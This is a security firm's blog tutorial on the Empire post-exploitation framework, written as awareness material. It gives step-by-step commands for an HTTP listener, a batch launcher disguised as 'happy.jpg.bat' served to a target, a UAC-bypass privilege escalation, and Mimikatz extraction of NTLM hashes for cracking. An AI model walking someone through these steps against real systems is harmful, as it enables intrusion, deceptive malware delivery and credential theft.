Empire: A Powerful Post – Exploitation Tool
By: Ferdinand Mudjialim, Security Analyst at CISO Global
What Is Empire?
Empire is a post-exploitation tool similar to Metasploit that works well with PowerShell, though it also supports tools written in Python and C#. It is one of the more popular command and control (C2) frameworks today, as it allows you to easily run various scripts/modules in memory and establish stealthy persistent connections back to your machine. The Empire server is written in Python 3 and is modular to allow operator flexibility. Empire also comes built-in with a client that can be used remotely to access the server.
Post-exploitation is the operational phase after the attacker has compromised their target’s system. To support the post-exploitation phase, Empire has the ability to use PowerShell/Python/C# agents for persistence, rapidly deployable modules ranging from keyloggers to Mimikatz, and adaptable communication profiles to evade network detection, all wrapped up in a usability-focused framework. Hackers can use Empire as a simple yet effective post-exploitation tool and take advantage of the access it allows for criminal gain. This could include activities such as exfiltrating sensitive information and/or obtaining an idea of configuration settings and other vital information that can be used to compromise additional systems and elevate their privileges.
Note that the original PowerShell Empire project is no longer maintained, but its fork by BC Security is in active development.
In this tutorial, we show how a hacker could use Empire to gain persistent access to a system and conduct common post-exploitation activities like privilege escalation and extracting password hashes.
How to Download and Use Empire

To download Empire, type git clone –recursive https://github.com/BC-SECURITY/Empire.git (see Figure 1).

To install Empire, run the checkout-latest-tag.sh and install.sh scripts in the setup directory (Empire/setup) (see Figure 2).

After a while, Empire should be installed and ready to be launched (see Figure 3).

To start Empire, run the ./ps-empire server command in one terminal window (make sure you cd into the Empire directory first) and wait until you see a Server> prompt, indicating that the Empire server is ready. Then, start the client in a different window by running the ./ps-empire client command. After completing these steps, Empire should be running (see Figure 4).


To get started, we can type help to display the available commands in Empire (see Figure 5).

For this tutorial, we will use an http listener. Type uselistener http and if you type options, it will display all the options that you can configure (see Figure 6).

We can leave everything else in default except for Host, BindIP, and Port. We need to set the BindIP to Kali’s IP address (mine happens to be 192.168.15.50, but yours will most likely be different), the Port to any port number other than 80 (as we will be using port 80 for the web server later), and Host to http://[Kali’s IP]:[Port number]. To run the listener, type execute (see Figure 7).

After setting up a listener, we need to create a launcher. To do this, type usestager windows/launcher_bat. Then, type set Listener http to set the listener type, set OutFile happy.jpg.bat to tell Empire what the launcher file should be called, and finally generate to make the file (see Figure 8).

In a separate terminal window, cd to the directory containing the launcher file and start a Python web server to serve the file for download and execution on the target machine by running python3 -m http.server 80. (see Figure 9).
For this tutorial, we are going to assume the target downloaded the batch file somewhere on the Internet or from the spam they received. In Windows 10, the file extension is hidden by default, so even though happy.jpg.bat is a batch file, it resembles a harmless happy.jpg image file. The target tries to open the file assuming that it is an image, but instead it will launch the batch file that will connect back to Empire on Kali (see Figure 10).



After executing the batch file on the target machine, you will see a message in Empire that you have an agent from the target machine. Type agents to see the list of active agents (see Figure 11).

Before interacting with the agent, it is useful to rename it to something more convenient. To rename the agent to “W10”, type rename [Agent Name] W10. To interact with agents, type interact [Agent Name]. If you type info, it will show you information about the target machine (see Figure 12). The most important information is the “high_integrity” flag. You can see that it is set to 0, which means we do not have SYSTEM privileges. To increase the “high_integrity” flag, we need to perform privilege escalation.
Elevating Privileges and Extracting Password Hashes

To elevate privileges, type usemodule powershell/privesc/bypassuac_env. As we are using an http listener, type set Listener http, and make sure that Agent is set to the “W10” agent (see Figure 13).

To run the module, type execute. After waiting a couple of seconds, you should see a message that you have a new agent (see Figure 14).


Type agents, and you will see the new agent. Rename the new agent to “W10Priv” like before and interact with it (see Figure 15).

If you type info, you will notice that the “high_integrity” flag is set to 1, which means you have elevated privileges (see Figure 16).
With the elevated privileges, you can run a post-exploitation tool called Mimikatz. Mimikatz can extract plaintext passwords, hashes, PIN codes and Kerberos tickets from memory. Type mimikatz to run the module, and view [Task Number] after a couple of seconds to see the task results (see Figure 17).



In this case, it extracted password hashes, including a user’s NTLM hash. If the user is using a weak password, the hash can be cracked using password cracking tools like Hashcat or Crackstation.net (see Figure 18).
As this tutorial shows, hackers can—and do—use publicly available tools to access and then exploit their target’s systems. To combat them, organizations need to constantly be on their guard against cyberattacks. Our certified experts can perform penetration tests to check your system for vulnerabilities and to help you better understand how to safeguard your organization’s data and reputation against these and other cybersecurity threats. Reach out to CISO Global today!